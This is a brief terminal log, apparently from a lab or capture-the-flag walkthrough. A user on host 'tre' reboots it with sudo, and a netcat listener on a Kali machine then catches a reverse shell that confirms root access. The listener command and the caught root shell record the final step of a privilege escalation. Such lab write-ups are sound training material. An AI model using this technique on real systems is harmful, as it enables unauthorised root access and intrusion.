 tre@tre:/usr/bin$ sudo /sbin/shutdown -r now
tre@tre:/usr/bin$ Connection to 192.168.134.84 closed by remote host.
Connection to 192.168.134.84 closed.
┌──(hhhharshil㉿kali)-[~/Desktop/tre]
└─$
┌──(hhhharshil㉿kali)-[~]
└─$ nc -nvlp 8082
listening on [any] 8082 ...
connect to [192.168.49.134] from (UNKNOWN) [192.168.134.84] 51980
bash: cannot set terminal process group (423): Inappropriate ioctl for device
bash: no job control in this shell
root@tre:/# whoami
whoami
root
root@tre:/#